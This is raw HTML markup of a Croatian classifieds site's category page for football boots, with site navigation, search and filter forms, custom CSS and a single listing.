</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7676910349432535"
     crossorigin="anonymous"></script><link rel="icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-140x140.png" sizes="32x32" />
<link rel="icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.header-mobile-icons {
    position: absolute;
    top: 7px;
    right: 80px;
}
@media (max-width: 600px) {.astm-search-menu {
    top: 7px!important;
    right: 50px!important;
	}}
/* General grid styling */
.rtcl .rtcl-listings .rtcl-listings-grid {
    display: grid !important;
    grid-column-gap: 25px!important;
    grid-row-gap: 0!important;
}

/* Ensure listings are displayed in a grid with three columns */
.rtcl .rtcl-listings .rtcl-listings-grid  {
    grid-template-columns: repeat(3, 1fr)!important;
}
/*povećanje slova u desktop meniju*/
.main-header .main-navigation-area .main-navigation ul li a {
    font-family: Nunito, sans-serif;
    font-size: 16px;
    font-weight: 600;
    line-height: 26px;
    text-transform: capitalize;
    font-style: normal;
}

/*css za obriši profil dugme*/
.delete-profile-btn {
    background-color: #1d2327;
    color: #bebebe!important;
    padding-top: 10px;
		padding-bottom: 10px;
		padding-left: 34px;
		padding-right: 20px;
    border: 0px;
    border-radius: 5px;
    text-decoration: none;
    font-size: 16px;
    font-weight: normal;
    cursor: pointer;
    display: block;
    margin-left: 0px; /* Lijeva margina */
    transition: all 0.3s ease;
}

.delete-profile-btn:hover {
    background-color: #232a2e;
    color: #ffffff!important;
    border-color: #1d2327;
}

.delete-profile-btn i {
    margin-right: 8px; /* Razmak između ikone i teksta */
}

.delete-profile-btn:hover i {
    color: #ff0000; /* Crvena boja ikone na hover */
}

/*styling za bottom description na kategorijama*/
.bottom-category-description {
    margin-top: 30px!important;
    padding: 20px;
    background: #ffffff;
    border: 1px solid #ddd;
    border-radius: 0px;
    font-size: 16px;
    line-height: 1.6;
}

/*styling za bottom description na lokacijama*/
.bottom-location-description {
    margin-top: 30px!important;
    padding: 20px;
    background: #ffffff;
    border: 1px solid #ddd;
    border-radius: 0px;
    font-size: 16px;
    line-height: 1.6;
}		</style>
		<div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu is-dropdown"><a title="" href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
					<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image lazyload" style="display: none;"  data-back="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif"></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #a239ca;}body .popup-search-close:after, body .search-close:after { border-color: #a239ca;}body .popup-search-close:before, body .search-close:before { border-color: #a239ca;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7574250855199597"
     crossorigin="anonymous"></script>
<meta name="google-adsense-account" content="ca-pub-7574250855199597">
</head>
<body class="archive tax-rtcl_category term-kopacke term-1467 wp-theme-classima wp-child-theme-classima-child rtcl rtcl-page rtcl-archive-no-sidebar rtcl-no-js classima header-style-2 footer-style-1 banner-enabled has-sidebar left-sidebar elementor-default elementor-kit-2161">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		    <header id="site-header" class="site-header">
		<div class="top-header">
	<div class="container">
		<div class="top-header-inner">
							<div class="tophead-left">
					<ul class="tophead-info">
																									<li><i class="fa fa-envelope" aria-hidden="true"></i><a href="mailto:info@total-oglasnik.com">info@total-oglasnik.com</a></li>
											</ul>
				</div>
								</div>
	</div>
</div>		<div class="main-header">
	<div class="container">
		<div class="main-header-inner">
    <div class="site-branding">

                    <a class="dark-logo" href="https://total-oglasnik.com/"><img src="[data-uri]" width="250" height="83"  alt="Total Oglasnik" data-src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" decoding="async" class="lazyload" data-eio-rwidth="250" data-eio-rheight="83"><noscript><img src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" width="250" height="83"  alt="Total Oglasnik" data-eio="l"></noscript></a>
        
                    <a class="light-logo" href="https://total-oglasnik.com/"><img src="[data-uri]" height="83" width="250" alt="Total Oglasnik" data-src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" decoding="async" class="lazyload" data-eio-rwidth="250" data-eio-rheight="83"><noscript><img src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" height="83" width="250" alt="Total Oglasnik" data-eio="l"></noscript></a>
        
    </div>
	<div class="main-navigation-area">
		<div id="main-navigation" class="main-navigation"><nav class="menu-glavni-container"><ul id="menu-glavni" class="menu"><li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2560"><a href="https://total-oglasnik.com/">Početna</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://total-oglasnik.com/moj-racun/">Moj Profil</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://total-oglasnik.com/moj-racun/">Prijava/Registracija</a></li>
<li id="menu-item-9733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Kako postaviti oglas</a></li>
<li id="menu-item-3297" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3297"><a href="https://total-oglasnik.com/blog/">Blog/Savjeti</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image lazyload" style="display: none;"  data-back="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif"></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></li></ul></nav></div>
	</div>

	
		<div class="header-icon-area">

							<a class="header-chat-icon rtcl-chat-unread-count" title="Chat" href="https://total-oglasnik.com/moj-racun/chat/"><i class="far fa-comments" aria-hidden="true"></i></a>
			
							<a class="header-login-icon" data-toggle="tooltip" title="Login/Register" href="https://total-oglasnik.com/moj-racun/"><i class="far fa-user" aria-hidden="true"></i></a>
			
							<div class="header-btn-area">
					<a class="header-btn" href="https://total-oglasnik.com/objavi-oglas/"><i class="fas fa-plus" aria-hidden="true"></i>Objavi Oglas</a>
				</div>
					</div>
		
	</div>	</div>
</div>    </header>
	
    <div class="rt-header-menu mean-container" id="meanmenu">
        <div class="mean-bar">
            <a class="mean-logo-area" href="https://total-oglasnik.com/"
               alt="Total Oglasnik"><img class="logo-small lazyload" src="[data-uri]" width="250" height="83" alt="Total Oglasnik" data-src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" decoding="async" data-eio-rwidth="250" data-eio-rheight="83" /><noscript><img class="logo-small" src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" width="250" height="83" alt="Total Oglasnik" data-eio="l" /></noscript></a>
			<div class="header-mobile-icons"><a class="header-btn header-menu-btn header-menu-btn-mob" href="https://total-oglasnik.com/objavi-oglas/"><i class="fas fa-plus" aria-hidden="true"></i><span>Objavi Oglas</span></a><a class="header-chat-icon header-chat-icon-mobile rtcl-chat-unread-count" href="https://total-oglasnik.com/moj-racun/chat/"><i class="far fa-comments" aria-hidden="true"></i></a><a class="header-login-icon header-login-icon-mobile" href="https://total-oglasnik.com/moj-racun/"><i class="far fa-user" aria-hidden="true"></i></a></div>            <span class="sidebarBtn ">
            <span></span>
        </span>

        </div>
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
				<nav class="menu-glavni-container"><ul id="menu-glavni-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2560"><a href="https://total-oglasnik.com/">Početna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://total-oglasnik.com/moj-racun/">Moj Profil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://total-oglasnik.com/moj-racun/">Prijava/Registracija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Kako postaviti oglas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3297"><a href="https://total-oglasnik.com/blog/">Blog/Savjeti</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image lazyload" style="display: none;"  data-back="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif"></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></li></ul></nav>            </div>
        </div>
    </div>
	    <div class="main-header-inner mobile-header-search">
        <div class="main-navigation-area">
            <form action="https://total-oglasnik.com/listing-category/sportska-oprema/nogometna-oprema/kopacke/"
                  class="form-inline rtcl-widget-search-form rtcl-search-inline-form classima-listing-search-form rtin-style-popup">
									                        <div class="rtin-loc-space">
                            <div class="form-group">
								                                    <div class="rtcl-search-input-button rtcl-search-input-location">
                                            <span class="search-input-label location-name">
                                                Odaberi lokaciju                                            </span>
                                        <input type="hidden" class="rtcl-term-field" name="rtcl_location"
                                               value="">
                                    </div>
								                            </div>
                        </div>
									
				                    <div class="rtin-key-space">
                        <div class="form-group">
                            <div class="rtcl-search-input-button rtin-keyword">
                                <input type="text" data-type="listing" name="q" class="rtcl-autocomplete"
                                       placeholder="Unesi pojam pretrage ..."
                                       value=""/>
                            </div>
                        </div>
                    </div>
				
                <div class="rtin-btn-holder">
                    <button type="submit" class="rtin-search-btn rdtheme-button-1"><i class="fas fa-search"
                                                                                      aria-hidden="true"></i></button>
                </div>
            </form>
        </div>
    </div>
		<div id="content" class="site-content">
				<div class="theme-banner">
		<div class="container">
			<div class="banner-content">
				<h1 class="entry-title">Kopačke</h1>
									<div class="main-breadcrumb"><nav aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://total-oglasnik.com/" rel="home" itemprop="item"><span itemprop="name">Početna</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://total-oglasnik.com/listing-category/sportska-oprema/" itemprop="item"><span itemprop="name">Sportska oprema</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://total-oglasnik.com/listing-category/sportska-oprema/nogometna-oprema/" itemprop="item"><span itemprop="name">Nogometna oprema</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span class="last-breadcrumb-item" itemprop="name">https://total-oglasnik.com/listing/kopacke/</span>Kopačke</span><meta itemprop="position" content="4" /></li></ul></nav></div>
							</div>
		</div>
	</div>
			<div class="banner-search">
			<div class="container">
				<div class="rtcl classima-listing-search">
					<div class="rtcl rtcl-search rtcl-search-inline classima-listing-search">
    <form action="https://total-oglasnik.com/listing-category/sportska-oprema/nogometna-oprema/kopacke/"
          class="form-vertical rtcl-widget-search-form rtcl-search-inline-form classima-listing-search-form rtin-style-popup">
					                <div class="rtin-loc-space">
                    <div class="form-group">
						                            <div class="rtcl-search-input-button rtcl-search-input-location">
                                <span class="search-input-label location-name">
                                    Odaberi lokaciju                                </span>
                                <input type="hidden" class="rtcl-term-field" name="rtcl_location"
                                       value="">
                            </div>
						
                    </div>
                </div>
					
		            <div class="rtin-cat-space">
                <div class="form-group">
					                        <div class="rtcl-search-input-button rtcl-search-input-category">
                            <span class="search-input-label category-name">
                                Kopačke                            </span>
                            <input type="hidden" name="rtcl_category" class="rtcl-term-field"
                                   value="kopacke">
                        </div>
					
                </div>
            </div>
		
		
		            <div class="rtin-key-space">
                <div class="form-group">
                    <div class="rtcl-search-input-button rtin-keyword">
                        <input type="text" data-type="listing" name="q" class="rtcl-autocomplete"
                               placeholder="Unesi pojam pretrage ..."
                               value=""/>
                    </div>
                </div>
            </div>
		
        <div class="rtin-btn-holder rtin-btn-holder">
            <button type="submit" class="rtin-search-btn rdtheme-button-1"><i class="fas fa-search"
                                                                              aria-hidden="true"></i>Pretraži            </button>
        </div>
    </form>
</div>				</div>
			</div>
		</div>
	
    <div id="primary" class="content-area classima-listing-archive rtcl">
        <div class="container">
						                <div class="row">

					                        <div class="col-xl-3 col-lg-4 col-sm-12 col-12"><a id="classima-toggle-sidebar" href="#">Filtriraj oglase</a>

<aside class="sidebar-widget-area sidebar-listing-archive">
				<div class="rtcl-widget-filter-wrapper ">
							<a id="rtcl-toggle-filter-mobile" href="#">Toggle Filter</a>
						<div id="rtcl-widget-filter-6" class="widget rtcl rtcl-widget-filter-class"><h3 class="widgettitle">Filtriraj oglase</h3><div class="panel-block">
	    <form class="rtcl-filter-form"
          action="https://total-oglasnik.com/listing-category/sportska-oprema/nogometna-oprema/kopacke/">
		        <div class="ui-accordion">
			<div class="rtcl-ad-type-filter ui-accordion-item is-open">
									                <a class="ui-accordion-title">
									                    <span>Vrsta oglasa</span>
									                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
									                </a>
									                <div class="ui-accordion-content"><ul class='ui-link-tree is-collapsed'><li class='ui-link-tree-item ad-type-prodaja'><input id='filters-ad-type-values-prodaja' name='filters[ad_type]'  value='prodaja' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Prodaja</a></li><li class='ui-link-tree-item ad-type-kupnja'><input id='filters-ad-type-values-kupnja' name='filters[ad_type]'  value='kupnja' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Kupnja</a></li><li class='ui-link-tree-item ad-type-najam'><input id='filters-ad-type-values-najam' name='filters[ad_type]'  value='najam' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Najam</a></li><li class='ui-link-tree-item ad-type-poklanjam'><input id='filters-ad-type-values-poklanjam' name='filters[ad_type]'  value='poklanjam' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Poklanjam</a></li><li class='ui-link-tree-item ad-type-zamjena'><input id='filters-ad-type-values-zamjena' name='filters[ad_type]'  value='zamjena' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Zamjena</a></li><li class='ui-link-tree-item ad-type-nudim'><input id='filters-ad-type-values-nudim' name='filters[ad_type]'  value='nudim' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Nudim</a></li><li class='ui-link-tree-item ad-type-trazim'><input id='filters-ad-type-values-trazim' name='filters[ad_type]'  value='trazim' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Trazim</a></li><li class="is-opener"><span class="rtcl-more"><i class="rtcl-icon rtcl-icon-plus-circled"></i><span class="text">Prikaži još</span></span></li></ul></div>
									            </div><div class="rtcl-category-filter ui-accordion-item is-open">
					                <a class="ui-accordion-title">
					                    <span>Kategorija</span>
					                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
					                </a>
					                <div class="ui-accordion-content rtcl-ajax-load" data-settings="{&quot;taxonomy&quot;:&quot;rtcl_category&quot;,&quot;parent&quot;:0,&quot;instance&quot;:{&quot;title&quot;:&quot;Filtriraj oglase&quot;,&quot;search_by_category&quot;:1,&quot;show_icon_image_for_category&quot;:1,&quot;search_by_location&quot;:1,&quot;search_by_ad_type&quot;:1,&quot;search_by_custom_fields&quot;:1,&quot;search_by_price&quot;:1,&quot;hide_empty&quot;:0,&quot;show_count&quot;:1,&quot;ajax_load&quot;:1,&quot;taxonomy_reset_link&quot;:1,&quot;radius_search&quot;:0,&quot;wpfcnot&quot;:1,&quot;current_taxonomy&quot;:{&quot;rtcl_location&quot;:&quot;&quot;,&quot;rtcl_category&quot;:{&quot;term_id&quot;:1467,&quot;name&quot;:&quot;Kopau010dke&quot;,&quot;slug&quot;:&quot;kopacke&quot;,&quot;term_group&quot;:0,&quot;term_taxonomy_id&quot;:1467,&quot;taxonomy&quot;:&quot;rtcl_category&quot;,&quot;parent&quot;:1466,&quot;count&quot;:2,&quot;filter&quot;:&quot;raw&quot;,&quot;term_order&quot;:&quot;1&quot;},&quot;rtcl_tag&quot;:&quot;&quot;}}}"></div>
					            </div><div class="rtcl-location-filter ui-accordion-item is-open">
					                <a class="ui-accordion-title">
					                    <span>Lokacija</span>
					                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
					                </a>
					                <div class="ui-accordion-content rtcl-ajax-load" data-settings="{&quot;taxonomy&quot;:&quot;rtcl_location&quot;,&quot;parent&quot;:0,&quot;instance&quot;:{&quot;title&quot;:&quot;Filtriraj oglase&quot;,&quot;search_by_category&quot;:1,&quot;show_icon_image_for_category&quot;:1,&quot;search_by_location&quot;:1,&quot;search_by_ad_type&quot;:1,&quot;search_by_custom_fields&quot;:1,&quot;search_by_price&quot;:1,&quot;hide_empty&quot;:0,&quot;show_count&quot;:1,&quot;ajax_load&quot;:1,&quot;taxonomy_reset_link&quot;:1,&quot;radius_search&quot;:0,&quot;wpfcnot&quot;:1,&quot;current_taxonomy&quot;:{&quot;rtcl_location&quot;:&quot;&quot;,&quot;rtcl_category&quot;:{&quot;term_id&quot;:1467,&quot;name&quot;:&quot;Kopau010dke&quot;,&quot;slug&quot;:&quot;kopacke&quot;,&quot;term_group&quot;:0,&quot;term_taxonomy_id&quot;:1467,&quot;taxonomy&quot;:&quot;rtcl_category&quot;,&quot;parent&quot;:1466,&quot;count&quot;:2,&quot;filter&quot;:&quot;raw&quot;,&quot;term_order&quot;:&quot;1&quot;},&quot;rtcl_tag&quot;:&quot;&quot;}}}"></div>
					            </div><div class="rtcl-custom-field-filter rtcl-custom-field-filter-checkbox ui-accordion-item ">
									                <a class="ui-accordion-title">
									                    <span>Stanje</span>
									                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
									                </a>
									                <div class="ui-accordion-content"><ul class='ui-link-tree is-collapsed'><li class='ui-link-tree-item _field_2636-novo'><input id='filters_field_2636-values-novo' name='filters[_field_2636][]'  value='novo' type='checkbox' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Novo</a></li><li class='ui-link-tree-item _field_2636-rabljeno'><input id='filters_field_2636-values-rabljeno' name='filters[_field_2636][]'  value='rabljeno' type='checkbox' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Rabljeno</a></li><li class='ui-link-tree-item _field_2636-osteceno-neispravno'><input id='filters_field_2636-values-osteceno-neispravno' name='filters[_field_2636][]'  value='osteceno-neispravno' type='checkbox' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Oštećeno / neispravno</a></li><li class="is-opener"><span class="rtcl-more"><i class="rtcl-icon rtcl-icon-plus-circled"></i><span class="text">Show More</span></span></li></ul></div>
									            </div><div class="rtcl-price-filter ui-accordion-item is-open">
									                <a class="ui-accordion-title">
									                    <span>Cijena od - do</span>
									                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
									                </a>
									                <div class="ui-accordion-content"><div class="rtcl-form-group">
										<div class="price-container">
								            <div class="rtcl-row">
								                <div class="rtcl-col-md-6 rtcl-col-6">
								                    <input type="number" name="filters[price][min]" class="rtcl-form-control" placeholder="min" value="">
								                </div>
								                <div class="rtcl-col-md-6 rtcl-col-6">
								                    <input type="number" name="filters[price][max]" class="rtcl-form-control" placeholder="max" value="">
								                </div>
								            </div>
								        </div>
							        </div></div>
									            </div>        </div>
				<div class="ui-buttons has-expanded">
			<button class="rtcl-btn rtcl-btn-primary rtcl-filter-btn">
				Filtriraj			</button>
					</div>
				<input type="hidden" name="rtcl_category" value="kopacke">
		<input type="hidden" name="rtcl_tag" value="">
		<input type="hidden" name="rtcl_location" value="">
		    </form>
	</div></div>		</div>
		</aside></div>
					
                    <div class="col-xl-9 col-lg-8 col-sm-12 col-12">

						
                        <div class="listing-archive-top rtcl-listings-actions">
                            <h2 class="rtin-title rtcl-result-count">Showing 1 result</h2>
                            <div class="listing-sorting">
								<form class="rtcl-ordering" method="get">
    <select name="orderby" class="orderby" aria-label="Listing order">
                    <option value="title-asc" >A do Z ( naslov )</option>
                    <option value="title-desc" >Z do A ( naslov )</option>
                    <option value="date-desc"  selected='selected'>Nedavno dodano ( najnovije )</option>
                    <option value="date-asc" >Datum objave ( najstarije )</option>
                    <option value="views-desc" >Najviše pregleda</option>
                    <option value="views-asc" >Najmanje pregleda</option>
                    <option value="price-asc" >Cijena: manja prema većoj</option>
                    <option value="price-desc" >Cijena: veća prema manjoj</option>
            </select>
    <input type="hidden" name="paged" value="1"/>
    <input type="hidden" name="view" value="grid" /></form>
								<div class="rtcl-view-switcher">
			<a class="rtcl-view-trigger" data-type="list"
		   href="/listing-category/sportska-oprema/nogometna-oprema/kopacke/?view=list"><i
				class="rtcl-icon rtcl-icon-th-list"> </i></a>
			<a class="rtcl-view-trigger active" data-type="grid"
		   href="/listing-category/sportska-oprema/nogometna-oprema/kopacke/?view=grid"><i
				class="rtcl-icon rtcl-icon-th-large"> </i></a>
	</div>
                            </div>
                        </div>

						
						
                        <div class="rtcl-listings rtcl-ajax-listings rtcl-grid-view columns-3 columns-sm-2 columns-xs-1">

																						<div class="swiper-slide">
    <div class="listing-grid-each listing-grid-each-3 rtcl-listing-item">
        <div class="rtin-item">
            <div class="rtin-thumb">
                <a class="rtin-thumb-inner rtcl-media" href="https://total-oglasnik.com/listing/kopacke/"><img loading="lazy" width="320" height="224" src="[data-uri]" class="rtcl-thumbnail lazyload" alt="IMG-f0cd5cb2c532256a47d4860280d89d87-V" decoding="async" title="" data-src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2023/09/IMG-f0cd5cb2c532256a47d4860280d89d87-V-400x280.jpg" data-eio-rwidth="400" data-eio-rheight="280" /><noscript><img loading="lazy" width="320" height="224" src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2023/09/IMG-f0cd5cb2c532256a47d4860280d89d87-V-400x280.jpg" class="rtcl-thumbnail" alt="IMG-f0cd5cb2c532256a47d4860280d89d87-V" decoding="async" title="" data-eio="l" /></noscript></a>
								            </div>
            <div class="rtin-content">
								
                <h3 class="rtin-title listing-title" title="Kopačke"><a href="https://total-oglasnik.com/listing/kopacke/">Kopačke</a></h3>

				<div class='rtcl-listing-badge-wrap'><span class="badge rtcl-badge-popular popular-badge badge-success">Popularno</span></div>

				
                <ul class="rtin-meta">
																									                </ul>

                <div class="rtin-bottom">
					                        <div class="rtin-phn">
                            <a class="classima-phone-reveal not-revealed" href="#" data-phone="0989533589"><i class="fa fa-phone"
                                                                                                                                     aria-hidden="true"></i><span>Prikaži broj telefona</span></a>
                        </div>
					                    <div class="rtin-fav"><a href="javascript:void(0)" class="rtcl-require-login "><span class="rtcl-icon rtcl-icon-heart-empty"></span><span class="favourite-label">Dodaj u omiljene</span></a></div>
                </div>
				            </div>
        </div>
		    </div>
</div>													
                        </div>

						
												                    </div>

					
                </div>
			        </div>
    </div>
</div><!-- #content -->
<footer>
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-12"><div id="classima_about-2" class="widget widget_classima_about"><div class="rtin-img"><img loading="lazy" src="[data-uri]" width="250" height="83" alt="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" data-src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" decoding="async" class="lazyload" data-eio-rwidth="250" data-eio-rheight="83"><noscript><img loading="lazy" src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" width="250" height="83" alt="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" data-eio="l"></noscript></div>        <p class="rtin-des">Total Oglasnik - najveći oglasnik u Hrvatskoj!</p>
        <ul class="rtin-socials">
			        </ul>

		</div></div><div class="col-sm-6 col-12"><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle">Info</h3><div class="menu-info-container"><ul id="menu-info" class="menu"><li id="menu-item-2570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2570"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Upute za postavljanje oglasa</a></li>
<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://total-oglasnik.com/uvjeti-i-pravila-koristenja/">Uvjeti i pravila korištenja</a></li>
<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://total-oglasnik.com/pravila-privatnosti/">Pravila privatnosti</a></li>
